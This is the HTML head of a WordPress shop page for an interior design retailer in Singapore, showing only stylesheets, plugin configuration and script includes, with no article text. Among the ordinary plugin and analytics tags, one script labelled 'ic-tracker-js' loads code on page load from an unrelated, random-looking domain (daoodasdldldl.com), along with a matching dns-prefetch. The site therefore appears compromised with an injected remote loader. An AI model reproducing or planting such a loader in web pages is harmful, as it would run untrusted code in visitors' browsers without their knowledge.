

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.indesignmarketingservices.com.sg/black-and-white-and-a-bit-in-between-timeless-interiors-dramatic-accents-and-stylish-collections/
body_size: 20562
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.indesignmarketingservices.com.sg/xmlrpc.php" />
				<script type="f7ffa33daf2232237046e5d8-text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Black and White (and a Bit in Between): Timeless Interiors, Dramatic Accents, and Stylish Collections &#8211; INDesign Marketing Services</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"2df864d478","_rest_nonce":"82ee9ad63f","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/","data__cookies_type":"none","data__ajax_type":"admin_ajax","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.indesignmarketingservices.com.sg","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"2df864d478","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.indesignmarketingservices.com.sg\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate11-v4.cleantalk.org\/pixel\/f333fc256426e154ac93828229c90cb9.gif","data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"none","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":24277438,"emailEncoderPassKey":"661edea2a238f52b5e8a305e1b6543b7","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Feed" href="https://www.indesignmarketingservices.com.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Comments Feed" href="https://www.indesignmarketingservices.com.sg/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.indesignmarketingservices.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indesignmarketingservices.com.sg%2Fblack-and-white-and-a-bit-in-between-timeless-interiors-dramatic-accents-and-stylish-collections%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.indesignmarketingservices.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indesignmarketingservices.com.sg%2Fblack-and-white-and-a-bit-in-between-timeless-interiors-dramatic-accents-and-stylish-collections%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.indesignmarketingservices.com.sg/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.9.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-buttons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A700italic%2C400%2C800%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/megamenu_style.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/material-icons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ion-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/ionicons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/owl.carousel.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/bootstrap.min.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-reset-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/reset1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-global-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/global1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-pages-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/pages1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-woocommerce-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/woocommerce1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-layouts-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/layouts1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-responsive-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/responsive1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-custom-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/opt_css.css?ver=1.0.0' type='text/css' media='all' />
<style id='furnilifecss-custom-inline-css' type='text/css'>
.vc_custom_1583158056449{margin-bottom: 0px !important;}
.vc_custom_1688904649876{padding-top: 20px !important;padding-bottom: 20px !important;}
.wrapper.box-layout, .wrapper.box-layout .container, .wrapper.box-layout .row-container {max-width: 1170px;}
/*# sourceURL=furnilifecss-custom-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1688905819' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='__dyntype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f7ffa33daf2232237046e5d8-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /></noscript><script type="f7ffa33daf2232237046e5d8-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.65_1759665922" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="f7ffa33daf2232237046e5d8-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="f7ffa33daf2232237046e5d8-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="f7ffa33daf2232237046e5d8-text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768245891" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="f7ffa33daf2232237046e5d8-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="f7ffa33daf2232237046e5d8-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.indesignmarketingservices.com.sg/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="f7ffa33daf2232237046e5d8-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="f7ffa33daf2232237046e5d8-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="f7ffa33daf2232237046e5d8-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="f7ffa33daf2232237046e5d8-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="f7ffa33daf2232237046e5d8-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.8" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="f7ffa33daf2232237046e5d8-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/TimeCircles.js?ver=1" id="TimeCircles-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="f7ffa33daf2232237046e5d8-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-W42593GYPB" id="google_gtagjs-js" async></script>
<script type="f7ffa33daf2232237046e5d8-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.indesignmarketingservices.com.sg"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-W42593GYPB");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="f7ffa33daf2232237046e5d8-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.3" id="__dispload__-js"></script>
<script type="f7ffa33daf2232237046e5d8-text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","security":"87b21b8226","gallery_scrolloffset":"20","eppathtoscripts":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/","eppath":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"1","stopMobileBuffer":"1","facade_mode":"1","not_live_on_channel":"","not_live_showtime":"180"};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="f7ffa33daf2232237046e5d8-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<script type="f7ffa33daf2232237046e5d8-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.js?ver=14.2.3" id="__dynload__-js"></script>
